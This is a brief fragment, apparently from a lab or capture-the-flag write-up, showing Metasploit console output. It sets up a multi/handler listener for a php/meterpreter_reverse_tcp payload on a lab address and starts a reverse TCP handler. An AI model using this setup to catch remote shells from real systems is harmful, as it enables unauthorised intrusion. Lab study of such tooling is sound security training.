 Payload options (php/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.9 yes The listen address (an interface
LPORT 8765 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.9:8765